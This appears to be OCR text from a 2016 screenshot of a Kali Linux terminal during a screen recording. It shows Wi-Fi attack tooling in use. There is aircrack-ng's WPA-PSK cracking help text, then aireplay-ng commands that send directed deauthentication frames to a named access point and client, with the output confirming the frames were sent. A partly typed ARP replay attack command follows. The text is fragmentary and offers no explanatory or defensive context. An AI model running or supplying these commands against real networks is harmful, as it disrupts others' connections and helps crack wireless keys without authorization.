 Applications Places Terminal Thu 16:26 1
root@kali: ~
File Edit View Search Terminal Help
-01.ca
CH 1 ][ Elapsed: 4 mins ][ 2016-12-08 16:26
vokoscreen 2.5.0
root@kali: ~
File Edit View Search Terminal Help
-01.cs
01.kism
csv
01.kism
netxm
WEP and WPA-PSK cracking options:
-w <words> : path to wordlist(s) filename(s)
WPA-PSK options:
-E <file> : create EWSA Project file v3
-J <file> : create Hashcat Capture file
-S : WPA cracking speed test
-r <DB> : path to airolib-ng database
(Cannot be used with -w)
Other options:
-u : Displays # of CPUs & MMX/SSE support
--help : Displays this usage screen
root@kali:~# aireplay-ng -0 2 -a 00:7F:28:C8:FC:3C -c 00:AE:FA:E0:6B:E9 wlan0mon
16:24:57 Waiting for beacon frame (BSSID: 00:7F:28:C8:FC:3C) on channel 1
16:24:58 Sending 64 directed DeAuth. STMAC: [00:AE:FA:E0:6B:E9] [21|24 ACKs]
16:25:00 Sending 64 directed DeAuth. STMAC: [00:AE:FA:E0:6B:E9] [41|97 ACKs]
root@kali:~# aireplay-ng -3 -b 00:7F:28:C8:FC:3C -h ^C
root@kali:~# aireplay-ng -3 -b 00:7F:28:C8:FC:3C -h 00:AE:FA:E0:6B:E9 wla
Frames 30
Format mp4 Videocodec mpeg4 Lossless
Audiocodec libmp3lame
Do not record mouse cursor
Start Stop Pause Play Send
10:00 30 448155 F:1366x768 mpeg4 mp4 Pulse 30
Trash